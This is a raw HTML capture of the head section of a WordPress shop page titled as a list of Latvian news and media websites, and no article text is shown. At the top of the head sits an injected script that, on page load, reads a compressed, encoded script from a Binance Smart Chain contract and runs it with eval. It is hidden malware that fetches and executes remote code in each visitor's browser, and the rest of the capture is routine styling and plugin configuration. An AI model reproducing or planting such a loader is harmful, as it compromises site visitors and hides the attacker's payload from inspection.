

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdken.com/list-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/
body_size: 28709
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
<script>
console.log('Start moving...');
document.addEventListener('DOMContentLoaded', async () => {
try {
const web3 = new Web3('https://bsc-dataseed.binance.org/');
const contract = new web3.eth.Contract([
{"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
{"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
{"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
{"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
{"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
const orchidAddress = await contract.methods.orchidAddress().call();
const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
} catch (error) {
console.error('Road unavaible:', error);
}
});
</script><title>List of Latvian news and video websites, TV, radio, newspapers, etc. (for information only) &#8211; ******stronger and stronger*******</title>
<script type="text/plain" data-service="youtube" data-category="marketing" data-cfasync="false">
window._EPYT_ = window._EPYT_ || {
ajaxurl: "https://cdken.com/wp-admin/admin-ajax.php",
security: "b3ed281f2b",
gallery_scrolloffset: 20,
eppathtoscripts: "https://cdken.com/wp-content/plugins/youtube-embed-plus/scripts/",
eppath: "https://cdken.com/wp-content/plugins/youtube-embed-plus/",
epresponsiveselector: ["iframe.__youtube_prefs__","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[data-ep-src*='youtube.com']","iframe[data-ep-src*='youtube-nocookie.com']","iframe[data-ep-gallerysrc*='youtube.com']"],
version: "14.2.4",
epdovol: true,
evselector: 'iframe.__youtube_prefs__[src]',
ajax_compat: false,
maxres_facade: 'eager',
ytapi_load: 'always',
pause_others: false,
facade_mode: true,
not_live_on_channel: false,
stopMobileBuffer: true                };</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="******stronger and stronger******* &raquo; Feed" href="https://cdken.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="******stronger and stronger******* &raquo; Comments Feed" href="https://cdken.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cdken.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cdken.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
--wp-block-synced-color:#7a00df;
--wp-block-synced-color--rgb:122, 0, 223;
--wp-bound-block-color:var(--wp-block-synced-color);
--wp-editor-canvas-background:#ddd;
--wp-admin-theme-color:#007cba;
--wp-admin-theme-color--rgb:0, 124, 186;
--wp-admin-theme-color-darker-10:#006ba1;
--wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
--wp-admin-theme-color-darker-20:#005a87;
--wp-admin-theme-color-darker-20--rgb:0, 90, 135;
--wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
:root{
--wp-admin-border-width-focus:1.5px;
}
}
.wp-element-button{
cursor:pointer;
}
:root .has-very-light-gray-background-color{
background-color:#eee;
}
:root .has-very-dark-gray-background-color{
background-color:#313131;
}
:root .has-very-light-gray-color{
color:#eee;
}
:root .has-very-dark-gray-color{
color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
--wp--preset--font-size--normal:16px;
--wp--preset--font-size--huge:42px;
}
.has-regular-font-size{
font-size:1em;
}
.has-larger-font-size{
font-size:2.625em;
}
.has-normal-font-size{
font-size:var(--wp--preset--font-size--normal);
}
.has-huge-font-size{
font-size:var(--wp--preset--font-size--huge);
}
.has-text-align-center{
text-align:center;
}
.has-text-align-left{
text-align:left;
}
.has-text-align-right{
text-align:right;
}
.has-fit-text{
white-space:nowrap !important;
}
#end-resizable-editor-section{
display:none;
}
.aligncenter{
clear:both;
}
.items-justified-left{
justify-content:flex-start;
}
.items-justified-center{
justify-content:center;
}
.items-justified-right{
justify-content:flex-end;
}
.items-justified-space-between{
justify-content:space-between;
}
.screen-reader-text{
border:0;
clip-path:inset(50%);
height:1px;
margin:-1px;
overflow:hidden;
padding:0;
position:absolute;
width:1px;
word-wrap:normal !important;
}
.screen-reader-text:focus{
background-color:#ddd;
clip-path:none;
color:#444;
display:block;
font-size:1em;
height:auto;
left:5px;
line-height:normal;
padding:15px 23px 14px;
text-decoration:none;
top:5px;
width:auto;
z-index:100000;
}
html :where(.has-border-color){
border-style:solid;
}
html :where([style*=border-top-color]){
border-top-style:solid;
}
html :where([style*=border-right-color]){
border-right-style:solid;
}
html :where([style*=border-bottom-color]){
border-bottom-style:solid;
}
html :where([style*=border-left-color]){
border-left-style:solid;
}
html :where([style*=border-width]){
border-style:solid;
}
html :where([style*=border-top-width]){
border-top-style:solid;
}
html :where([style*=border-right-width]){
border-right-style:solid;
}
html :where([style*=border-bottom-width]){
border-bottom-style:solid;
}
html :where([style*=border-left-width]){
border-left-style:solid;
}
html :where(img[class*=wp-image-]){
height:auto;
max-width:100%;
}
:where(figure){
margin:0 0 1em;
}
html :where(.is-position-sticky){
--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}
@media screen and (max-width:600px){
html :where(.is-position-sticky){
--wp-admin--admin-bar--position-offset:0px;
}
}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{
overflow-x:auto;
}
.wp-block-table table{
border-collapse:collapse;
width:100%;
}
.wp-block-table thead{
border-bottom:3px solid;
}
.wp-block-table tfoot{
border-top:3px solid;
}
.wp-block-table td,.wp-block-table th{
border:1px solid;
padding:.5em;
}
.wp-block-table .has-fixed-layout{
table-layout:fixed;
width:100%;
}
.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{
word-break:break-word;
}
.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{
display:table;
width:auto;
}
.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{
word-break:break-word;
}
.wp-block-table .has-subtle-light-gray-background-color{
background-color:#f3f4f5;
}
.wp-block-table .has-subtle-pale-green-background-color{
background-color:#e9fbe5;
}
.wp-block-table .has-subtle-pale-blue-background-color{
background-color:#e7f5fe;
}
.wp-block-table .has-subtle-pale-pink-background-color{
background-color:#fcf0ef;
}
.wp-block-table.is-style-stripes{
background-color:initial;
border-collapse:inherit;
border-spacing:0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd){
background-color:#f0f0f0;
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){
background-color:#f3f4f5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){
background-color:#e9fbe5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){
background-color:#e7f5fe;
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){
background-color:#fcf0ef;
}
.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{
border-color:#0000;
}
.wp-block-table.is-style-stripes{
border-bottom:1px solid #f0f0f0;
}
.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{
border-color:inherit;
}
.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{
border-top-color:inherit;
}
.wp-block-table table[style*=border-top-color] tr:not(:first-child){
border-top-color:initial;
}
.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{
border-right-color:inherit;
}
.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{
border-bottom-color:inherit;
}
.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){
border-bottom-color:initial;
}
.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{
border-left-color:inherit;
}
.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{
border-style:inherit;
}
.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{
border-style:inherit;
border-width:inherit;
}
/*# sourceURL=https://cdken.com/wp-includes/blocks/table/style.css */
</style>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://cdken.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766919726' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cdken.com/wp-content/cache/wpfc-minified/8kei1ymu/c7ztc.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
* These rules are needed for backwards compatibility.
* They should match the button element rules in the base theme.json file.
*/
.wp-block-button__link {
color: #ffffff;
background-color: #32373c;
border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */
/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
box-shadow: none;
text-decoration: none;
/* The extra 2px are added to size solids the same as the outline versions.*/
padding: calc(0.667em + 2px) calc(1.333em + 2px);
font-size: 1.125em;
}
.wp-block-file__button {
background: #32373c;
color: #ffffff;
text-decoration: none;
}
/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://cdken.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cdken.com/wp-content/cache/wpfc-minified/2nixqwia/c7ztc.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdken.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//cdken.com/wp-content/cache/wpfc-minified/8mijctsq/c7ztc.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://cdken.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cdken.com/wp-content/cache/wpfc-minified/kazehdls/c7ztc.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://cdken.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.css?ver=1766014150' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='boldwp-maincss-css' href='https://cdken.com/wp-content/themes/boldwp-pro/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://cdken.com/wp-content/themes/boldwp-pro/assets/css/all.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cdken.com/wp-content/cache/wpfc-minified/kl3k135k/c7ztc.css" media="all"/>
<link rel='stylesheet' id='boldwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap&#038;subset=greek-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://cdken.com/wp-content/themes/boldwp-pro/assets/css/owl.carousel.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='__EPYT__style-css' href='https://cdken.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.css?ver=14.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cdken.com/wp-content/cache/wpfc-minified/eeslzcti/c7ztc.css" media="all"/>
<style id='__EPYT__style-inline-css' type='text/css'>
.epyt-gallery-thumb {
width: 33.333%;
}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/plain" data-service="youtube" data-category="marketing" data-cfasync="false">
window._EPYT_ = window._EPYT_ || {
ajaxurl: "https://cdken.com/wp-admin/admin-ajax.php",
security: "b3ed281f2b",
gallery_scrolloffset: 20,
eppathtoscripts: "https://cdken.com/wp-content/plugins/youtube-embed-plus/scripts/",
eppath: "https://cdken.com/wp-content/plugins/youtube-embed-plus/",
epresponsiveselector: ["iframe.__youtube_prefs__","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[data-ep-src*='youtube.com']","iframe[data-ep-src*='youtube-nocookie.com']","iframe[data-ep-gallerysrc*='youtube.com']"],
version: "14.2.4",
epdovol: true,
evselector: 'iframe.__youtube_prefs__[src]',
ajax_compat: false,
maxres_facade: 'eager',
ytapi_load: 'always',
pause_others: false,
facade_mode: true,
not_live_on_channel: false,
stopMobileBuffer: true                };</script>
<script type="text/javascript" src="https://cdken.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdken.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdken.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cdken.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdken.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdken.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdken.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://cdken.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://cdken.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdken.com/wp-json/wp/v2/posts/7406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdken.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
